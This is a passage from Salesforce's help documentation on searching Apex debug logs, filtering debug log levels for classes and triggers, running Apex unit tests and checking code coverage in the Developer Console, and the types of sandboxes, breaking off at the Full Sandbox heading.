



SEE ALSO: [Set Up Debug Logging](#page-923-0) [Debug Log Filtering for Apex Classes and Apex Triggers](#page-4997-0)

# <span id="page-4996-0"></span>Searching a Debug Log

To search for text in a debug log, use the Command Line Window in the Developer Console.

Before you can search, you must execute Apex statements to generate the log from the Command Line Window.

- **1.** To open the Command Line Window, click CTRL+L.
- **2.** Execute Apex code to generate a log:
	- **•** To enter Apex statements at the command-line, type *exec <Apex statements>*.

For example:

```
exec List<Account> accts = new List<Account>();
for (Integer i=0; i<20; i++) {
Account a = new Account(name='Account Name ' + i);accts.add(a);
}
```
- **•** To execute code you already entered in the Enter Apex Code window, type *exec-r*.
- **3.** After the log has been generated, type *find <string>* to search for the specified text.

For example: find Account Name.

Search results are displayed in the Command Line Window.

**4.** To close the Command Line Window, click **CTRL+L**.

SEE ALSO:

[Developer Console Command Line Reference](#page-4726-0)

# <span id="page-4997-0"></span>Debug Log Filtering for Apex Classes and Apex Triggers

## Setting Debug Log Filters for Apex Classes and Triggers

Debug log filtering provides a mechanism for fine-tuning the log verbosity at the trigger and class level. This is especially helpful when debugging Apex logic. For example, to evaluate the output of a complex process, you can raise the log verbosity for a given class while turning off logging for other classes or triggers within a single request.

When you override the debug log levels for a class or trigger, these debug levels also apply to the class methods that your class or trigger calls and the triggers that get executed as a result. All class methods and triggers in the execution path inherit the debug log settings from their caller, unless they have these settings overridden.

The following diagram illustrates overriding debug log levels at the class and trigger level. For this scenario, suppose Class1 is causing some issues that you would like to take a closer look at. To this end, the debug log levels of Class1 are raised to the finest granularity. Class3 doesn't override these log levels, and therefore inherits the granular log filters of Class1. However, UtilityClass has already been tested and is known to work properly, so it has its log filters turned off. Similarly, Class2 isn't in the code path that causes a problem, therefore it has its logging minimized to log only errors for the Apex Code category. Trigger2 inherits these log settings from Class2.



**Fine-tuning debug logging for classes and triggers**

The following is a pseudo-code example that the diagram is based on.

**1.** Trigger1 calls a method of Class1 and another method of Class2. For example:

```
trigger Trigger1 on Account (before insert) {
    Class1.someMethod();
    Class2.anotherMethod();
}
```
**2.** Class1 calls a method of Class3, which in turn calls a method of a utility class. For example:

```
public class Class1 {
    public static void someMethod() {
        Class3.thirdMethod();
    }
}
```
## EDITIONS

Available in: Salesforce Classic and Lightning Experience

Available in: **Enterprise**, **Performance**, **Unlimited**, **Developer**, and **Database.com** Editions

```
public class Class3 {
   public static void thirdMethod() {
        UtilityClass.doSomething();
    }
}
```
**3.** Class2 causes a trigger, Trigger2, to be executed. For example:

```
public class Class2 {
   public static void anotherMethod() {
       // Some code that causes Trigger2 to be fired.
    }
}
```
SEE ALSO:

[Set Up Debug Logging](#page-923-0) [Debug Log Levels](#page-4982-0)

# **Test**

# Testing Your Changes

This section contains information about testing your changes.

- **•** [About Apex Unit Tests](#page-4999-0)
- **•** [Work with Apex Test Execution](#page-5000-0)
- **•** [Run Tests in the Developer Console](#page-5003-0)
- **•** [Executing Anonymous Apex Code](#page-4769-0)

# <span id="page-4999-0"></span>About Apex Unit Tests

Testing is key to the success of your application, particularly if your application is to be deployed to customers. If you validate that your application works as expected and that there are no unexpected behaviors, your customers are going to trust you more.

To facilitate the development of robust, error-free code, Apex supports the creation and execution of unit tests. Unit tests are class methods that verify whether a particular piece of code is working properly. Unit test methods take no arguments, commit no data to the database, send no emails, and are flagged with the testMethod keyword in the method definition.

You can run unit tests for:

- **•** A specific class
- **•** A subset of classes
- **•** All unit tests in your organization

All Apex tests that are started from the Salesforce user interface (including the Developer Console) run asynchronously and in parallel. Apex test classes are placed in the Apex job queue for execution. The maximum number of test classes you can run per 24-hour period is the greater of 500 or 10 multiplied by the number of test classes in the organization. For sandbox and Developer Edition organizations, this limit is higher and is the greater of 500 or 20 multiplied by the number of test classes in the organization.

# Code Coverage by Unit Tests

Before you can deploy your code or package it for the Force.com AppExchange, the following must be true:

- **•** At least 75% of your Apex code must be covered by unit tests, and all of those tests must complete successfully.
	- Note the following.
	- **–** When deploying Apex to a production organization, each unit test in your organization namespace is executed by default.
	- **–** Calls to System.debug are not counted as part of Apex code coverage.
	- **–** Test methods and test classes are not counted as part of Apex code coverage.
	- **–** While only 75% of your Apex code must be covered by tests, your focus shouldn't be on the percentage of code that is covered. Instead, you should make sure that every use case of your application is covered, including positive and negative cases, as well as bulk and single records. This should lead to 75% or more of your code being covered by unit tests.
- **•** Every trigger must have some test coverage.
- **•** All classes and triggers must compile successfully.

If your test calls another class or causes a trigger to execute, that Apex is included in the total amount used for calculating the percentage of code covered.

After tests are executed, code coverage results are available in the Developer Console.

To generate code coverage results, first run your tests using one of the following methods:

- **•** To run tests from the Developer Console, see [Create a Test Run.](#page-5005-0)
- **•** To run all tests from Setup, enter *Apex* in the Quick Find box, select **Apex Classes**, then click **Run All Tests**.
- **•** To run tests for an individual class from Setup, enter *Apex* in the Quick Find box, then select **Apex Test Execution**. Click **Select Tests...** to select the classes containing the tests you want to run, then click **Run**.

### EDITIONS

Available in: Salesforce **Classic** 

Available in: **Performance**, **Unlimited**, **Developer**, **Enterprise**, and **Database.com** Editions

Managed Packages are not available in **Database.com**.

### USER PERMISSIONS

To define, edit, delete, set security, set version settings, show dependencies, and run tests for Apex classes:

**•** "Author Apex"

After running tests, you can view code coverage results in the Developer Console, including the lines of code that are covered by tests for an individual class or trigger. See [Checking Code Coverage.](#page-5004-0)

#### SEE ALSO:

[Work with Apex Test Execution](#page-5000-0) [Code Coverage Best Practices in the Force.com Apex Developer's Guide](https://developer.salesforce.com/docs/atlas.en-us.198.0.apexcode.meta/apexcode/apex_code_coverage_best_pract.htm)

# <span id="page-5000-0"></span>Apex Test Execution

## Work with Apex Test Execution

- **1.** From Setup, enter *Apex Test Execution* in the Quick Find box, then select **Apex Test Execution**.
- **2.** Click **Select Tests...**.
	- Note: If you have Apex classes that are installed from a managed package, you must compile these classes first by clicking **Compile all classes** on the Apex Classes page so that they appear in the list. See [Manage Apex Classes](#page-4772-0) on page 4767.
- **3.** Select the tests to run. The list of tests includes only classes that contain test methods.
	- **•** To select tests from an installed managed package, select the managed package's corresponding namespace from the drop-down list. Only the classes of the managed package with the selected namespace appear in the list.
	- **•** To select tests that exist locally in your organization, select **[My Namespace]** from the drop-down list. Only local classes that aren't from managed packages appear in the list.
	- **•** To select any test, select **[All Namespaces]** from the drop-down list. All the classes in the organization appear, whether or not they are from a managed package.

Note: Classes with tests currently running don't appear in the list.

### EDITIONS

Available in: Salesforce Classic and Lightning Experience

Available in: **Enterprise**, **Performance**, **Unlimited**, **Developer**, and **Database.com** Editions

### USER PERMISSIONS

To define, edit, delete, set security, set version settings, show dependencies, and run tests for Apex classes:

**•** "Author Apex"

#### **4.** Click **Run**.

After selecting test classes to run, the selected classes are placed in the Apex job queue for execution. The maximum number of test classes you can select for execution is the greater of 500 or 10 multiplied by the number of test classes in the organization per 24-hour period. For sandbox and Developer Edition organizations, this limit is higher and is the greater of 500 or 20 multiplied by the number of test classes in the organization.

While tests are running, you can select one or more tests and click **Abort** to cancel.

After a test finishes running, you can:

- **•** Click the test to see result details, or if a test fails, the first error message and the stack trace display.
- **•** Click **View** to see the source Apex code.



Note: Test results display for 60 minutes after they finish running.

Use the Apex Test Results page to see all test results for your organization. From Setup, enter *Apex* in the Quick Find box, select **Apex Test Execution**, then click **View Test History**.

Use the Developer Console to see additional information about your test execution:

**1.** Open the Developer Console.

- **2.** Run your tests using the Apex Test Execution page.
- **3.** Check the Developer Console to step through the request.

## Disabling Parallel Test Execution

Tests that are started from the Salesforce user interface (including the Developer Console) run in parallel. Parallel test execution can speed up test run time. Sometimes, parallel test execution results in data contention issues, and you can turn off parallel execution in those cases. In particular, data contention issues and UNABLE\_TO\_LOCK\_ROW errors might occur in the following cases.

- **•** When tests update the same records at the same time. Updating the same records typically occurs when tests don't create their own data and turn off data isolation to access the organization's data.
- **•** When a deadlock occurs in tests that are running in parallel and that try to create records with duplicate index field values. Test data is rolled back when a test method finishes execution. A deadlock occurs when two running tests are waiting for each other to roll back data, which happens if two tests insert records with the same unique index field values in different orders.

You can prevent receiving those errors by turning off parallel test execution in the Salesforce user interface:

- **1.** From Setup, enter *Apex Test Execution* in the Quick Find box, select **Apex Test Execution**, then click **Options...**.
- **2.** In the Apex Test Execution Options dialog, select **Disable Parallel Apex Testing** and than click **OK**.

For more information about test data, see "Isolation of Test Data from Organization Data in Unit Tests" in the Force.com [Apex Code](https://developer.salesforce.com/docs/atlas.en-us.198.0.apexcode.meta/apexcode/) [Developer's Guide](https://developer.salesforce.com/docs/atlas.en-us.198.0.apexcode.meta/apexcode/). This option doesn't affect the execution order of tests, which continue to run asynchronously from the Apex Test Execution page.

### Inspecting Code Coverage Results

After you run tests using the Apex Test Execution page, you can view code coverage details in the Developer Console. See [Checking](#page-5004-0) [Code Coverage.](#page-5004-0)

To reduce calculation time of overall code coverage results obtained through **Estimate your organization's code coverage** on the Apex Test Execution page, click **Options...**, select **Store Only Aggregated Code Coverage**, and then click **OK**. Use this option only when you have many tests and large volumes of Apex code, that is, when the number of Apex test methods multiplied by the number of all classes and triggers is in the range of hundreds of thousands. This option causes code coverage results to be stored in aggregate form for all test methods. As a result, you can't view code coverage results for an individual test method, including the blue and red highlighting that shows line-by-line code coverage in the Developer Console. For more information on running tests, see [Create a Test](#page-5005-0) [Run](#page-5005-0) in the online help and "Running Unit Test Methods" in the Force.com [Apex Code Developer's Guide](https://developer.salesforce.com/docs/atlas.en-us.198.0.apexcode.meta/apexcode/).

## Independent Auto-Number Sequence Test Option

To avoid gaps in auto-number fields in your organization's records caused by test records created in Apex tests, click **Options...**, select **Independent Auto-Number Sequence**, and then click **OK**. This option isolates the auto-number sequence used in Apex tests from the sequence used in your organization. As a result, the creation of test data in Apex tests doesn't cause the sequence of auto-number fields to be higher for new non-test records in your organization.

If this option isn't enabled, there will be gaps in the auto-number field whenever Apex tests create test records with auto-number fields. For example, if Account has an auto-number field, and there are 50 account records in your organization, the field value of the last created account can be N-0050. After running an Apex test that creates five test accounts, this causes the auto-number sequence to be increased by five even though these test records aren't committed to the database and are rolled back. Next time you create a non-test account record, its auto-number field value will be N-0056 instead of N-0051, hence, the gap in the sequence. If you enable this option before running an Apex test that creates test data, the auto-number sequence is preserved and the next non-test record will have a contiguous auto-number value of N-0051.

Note that gaps in the auto-number sequence can still occur in other situations, for example, when triggers that attempt to insert new records fail to execute and records are rolled back. In this case, gaps can't be completely avoided because, in the same transaction, some records can be successfully inserted while others are rolled back.

SEE ALSO:

[Open the Developer Console](#page-4722-0) [Apex Test Results](#page-5002-0) [Apex Test Results Details](#page-5003-1)

# <span id="page-5002-0"></span>Apex Test Results

From Setup, enter *Apex* in the Quick Find box, select **Apex Test Execution**, then click **View Test History** to view all test results for your organization, not just tests that you have run. Test results are retained for 30 days after they finish running, unless cleared.

To show a filtered list of items, select a predefined list from the View drop-down list, or click **Create New View** to define your own custom views.To edit or delete any view you created, select it from the View drop-down list and click **Edit**.

Click **View** to view more details about a specific test run.

The debug log is automatically set to specific log levels and categories, which can't be changed in the Apex Test Execution page.



### EDITIONS

Available in: Salesforce Classic and Lightning Experience

Available in: **Enterprise**, **Performance**, **Unlimited**, **Developer**, and **Database.com** Editions

## USER PERMISSIONS

To define, edit, delete, set security, set version settings, show dependencies, and run tests for Apex classes:

**•** "Author Apex"

Important: Before you can deploy Apex or package it for the Force.com AppExchange, the following must be true.

- **•** At least 75% of your Apex code must be covered by unit tests, and all of those tests must complete successfully. Note the following.
	- **–** When deploying Apex to a production organization, each unit test in your organization namespace is executed by default.
	- **–** Calls to System.debug are not counted as part of Apex code coverage.
	- **–** Test methods and test classes are not counted as part of Apex code coverage.
	- **–** While only 75% of your Apex code must be covered by tests, your focus shouldn't be on the percentage of code that is covered. Instead, you should make sure that every use case of your application is covered, including positive and negative cases, as well as bulk and single records. This should lead to 75% or more of your code being covered by unit tests.
- **•** Every trigger must have some test coverage.

**•** All classes and triggers must compile successfully.

#### SEE ALSO:

[Apex Test Results Details](#page-5003-1)

# <span id="page-5003-1"></span>Apex Test Results Details

To view all test results for your organization in the default view for 30 days unless cleared, not just tests that you have run, from Setup, enter *Apex* in the Quick Find box, select **Apex Test Execution**, then click **View Test History**. Click **View** to view more details about a specific test run.

SEE ALSO:

[Apex Test Results](#page-5002-0)

# <span id="page-5003-0"></span>Running Tests in the Developer Console

# Run Tests in the Developer Console

Use the Developer Console to set up test runs, run tests, and check Apex code coverage.

The Developer Console **Test** menu allows you to manage your test runs. It includes the following options:

- **• Always Run Asynchronously**: Unless Always Run Asynchronously is enabled, test runs that include tests from only one class run synchronously. Test runs that include more than one class run asynchronously regardless of whether this option is enabled.
- **• New Run**: Creates a test run. For details, see [Create a Test Run.](#page-5005-0)
- **• Rerun**: Runs the test that's selected in the Tests tab.
- **Rerun Failed Tests**: To rerun only the failed tests from the test run that's highlighted in the Tests tab, choose this option.
- **• Run All**: Runs all saved test runs.
- **• Abort**: Aborts the test selected in the Tests tab.
- **• Collapse All**: Collapses all open tests in the Tests tab.
- **• Expand All**: Expands all tests in the Tests tab.
- **• Clear Test Data**: Clears the current test data and code coverage results.



Completed tests are listed on the **Tests** tab in the bottom panel of the Developer Console.

### EDITIONS

Available in: Salesforce Classic and Lightning Experience

Available in: **Enterprise**, **Performance**, **Unlimited**, **Developer**, and **Database.com** Editions

### USER PERMISSIONS

To define, edit, delete, set security, set version settings, show dependencies, and run tests for Apex classes:

**•** "Author Apex"


The **Overall Code Coverage** pane displays the percentage of code coverage for each class in your organization. The pane always displays the current percentage for every class. After you perform a test run of all classes, it displays the overall organization-wide percentage in bold. For more information, see [Checking Code Coverage.](#page-5004-0)

For more information on testing, see the Testing section in the [Force.com Apex Code Developer's Guide](http://www.salesforce.com/us/developer/docs/apexcode/).

SEE ALSO:

<span id="page-5004-0"></span>[Create a Test Run](#page-5005-0) [Checking Code Coverage](#page-5004-0)

## Checking Code Coverage

The Developer Console retrieves and displays code coverage information from your organization. Code coverage results come from any tests you've run from an API or from a user interface (for example, the Developer Console, the Force.com IDE, or the Apex Test Execution page). To clear the current results, click **Test** > **Clear Test Data**. When you edit a class, the code coverage for that class is cleared until you run the tests again.

You can view code coverage in several places in the Developer Console.

- **•** The **Tests** tab includes an **Overall Code Coverage** panel that displays the code coverage percentage for every Apex class in your organization that has been included in a test run. It also displays the overall percentage.
- Double-click a completed test run to open a Tests Results view that displays the tested class, the tested method, the duration, result (skip, pass, or fail), and an optional error message. If the test failed, a Stack Trace column shows the method and line number at which the test failed.
- **•** To view line-by-line code coverage for an Apex class, open the class. The Code Coverage menu will include one or more of the following options depending on the tests you have implemented:
	- **– None**
	- **– All Tests**: The percentage of code coverage from all test runs.
	- **–** *className***.***methodName*: The percentage of code coverage from a method executed during a test run.

Lines of code that are covered by tests are blue. Lines of code that aren't covered are red. Lines of code that don't require coverage (for example, curly brackets, comments, and System.debug calls) are left white.



Note: When you edit a class with code coverage, the blue and red highlighting in the Source Code Editor dims to indicate that  $\boldsymbol{\sigma}$ the coverage is no longer valid. When you edit and save a class, the coverage is removed for that class. To check coverage for that class, run the tests again.

SFF ALSO:

<span id="page-5005-0"></span>[Create a Test Run](#page-5005-0) [Run Tests in the Developer Console](#page-5003-0) [Code Coverage Best Practices in the Force.com Apex Developer's Guide](https://developer.salesforce.com/docs/atlas.en-us.198.0.apexcode.meta/apexcode/apex_code_coverage_best_pract.htm)

## Create a Test Run

A test run is a collection of classes that contain test methods. Set up a test run in the Developer Console to execute the test methods in one or more test classes.

- **1.** In the Developer Console, click **Test** > **New Run**.
- **2.** Select a class in the Test Classes column.

To filter the list of classes, type in the **Filter test classes (\* = any)** box. To select specific test methods, click a test class and then select the tests from the center column. You can hold down the SHIFT or CTRL key to select more than one test class. To select all methods in all classes that you've highlighted, click **Add Selected**.



**3.** When all the methods you want to run are included in the Selected Tests column, click **Run**.

The test run appears in the Tests tab. To stop a test, click **Test** > **Abort**.

- Note: If your test methods call other methods or classes defined as tests in your organization, those methods and classes are also run.
- **4.** From the Tests tab, expand the test run to see the results for each method invoked by each class in the run.



**5.** Double-click the completed test run to open the results in detail view. This detail view displays the tested class, the tested method, the duration, result (skip, pass, or fail), and an optional error message.

If a test failed, the Stack Trace column shows the method and line number at which the test failed.

- Note: You can't access logs for synchronous test runs in the Tests tab. However, you can access all test runs' logs in the Logs tab.
- **6.** Select a test method to see its coverage for each class in the Class Code Coverage pane.
- **7.** To clear the current results, click **Test** > **Clear Test Data**.

#### SEE ALSO:

[Run Tests in the Developer Console](#page-5003-0) [Checking Code Coverage](#page-5004-0)

## Deploy

This section contains information about deploying to your organization the changes you coded.

Code changes should take place in a sandbox so you can test your changes before you deploy them. Sandboxes contain copies of your data, code, and configuration settings that are isolated from your production environment. You can customize your organization and test applications in a sandbox, then deploy the changes to your production organization when ready. In some cases, you might have

several developers working in different sandboxes who then coordinate those changes for deployment. These sections have more information about the deployment process and the tools available for developing and deploying changes:

- **•** [Deployment Overview](#page-5025-0)
- **•** [Choose Your Tools for Developing and Deploying Changes](#page-5027-0)

# DEPLOY ENHANCEMENTS FROM SANDBOXES

# Welcome, Salesforce Integrators, Developers, and Administrators

Want to customize your organization in a staging environment where you can test changes without affecting your production organization or its users? Want to have an organization that users can log into and test new features before they're production-ready? Or maybe you just want to log into a Salesforce organization for training or development that mirrors your production organization.

Salesforce offers sandboxes and a set of deployment tools, so you can:

- **•** Isolate customization and development work from your production environment until you're ready to deploy changes.
- **•** Test changes against copies of your production data and users.
- **•** Provide a training environment.
- **•** Coordinate individual changes into one deployment to production.

Whether you're an administrator adding features to an organization, a solo developer writing code, or a team of developers working to enhance your organization, you should work with the right tools in the right environment to build and deploy change successfully to your production organization. For a broad overview of the development process and recommendations for organizing your work, see the [Development Lifecycle Guide](https://developer.salesforce.com/docs/atlas.en-us.198.0.dev_lifecycle.meta/dev_lifecycle/).

SEE ALSO:

[Sandbox Overview](#page-5009-0) [Deployment Overview](#page-5025-0) [Choose Your Tools for Developing and Deploying Changes](#page-5025-1)

# Set Up and Manage Your Sandbox

# <span id="page-5009-0"></span>Sandbox Overview

Sandboxes create copies of your organization in separate environments. Use them for development, testing, and training, without compromising the data and applications in your Salesforce production organization.

Sandboxes are isolated from your Salesforce production organization, so operations that you perform in your sandboxes don't affect your Salesforce production organization, and conversely. Sandboxes are nearly identical to your Salesforce production organization. For a list of differences, see [Sandbox](#page-5020-0) [Setup Tips and Considerations](#page-5020-0) on page 5015.

From Setup, enter *Sandboxes* in the Quick Find box, then select **Sandboxes** to view and manage your existing sandboxes or create new ones. For instructions, see [Managing Sandboxes](#page-5015-0) on page 5010.

## Sandbox Types

## **Developer Sandbox**

Developer sandboxes are intended for coding and testing in an isolated environment. These environments include a copy of your production organization's configuration (metadata).

## **Developer Pro Sandbox**

Developer Pro sandboxes are intended for coding and testing in an isolated environment. These environments include a copy of your production organization's configuration (metadata). They have a larger storage limit than Developer sandboxes. The larger limit allows for more robust test data sets and enables this environment to handle more development and quality assurance tasks.

## **Partial Copy Sandbox**

Partial Copy sandboxes are intended to be used as testing environments. These environments can be used for quality assurance tasks such as user acceptance testing, integration testing, and training. These environments include a copy of your production organization's configuration (metadata), and a subset of your production data as defined by a sandbox template.

## **Full Sandbox**

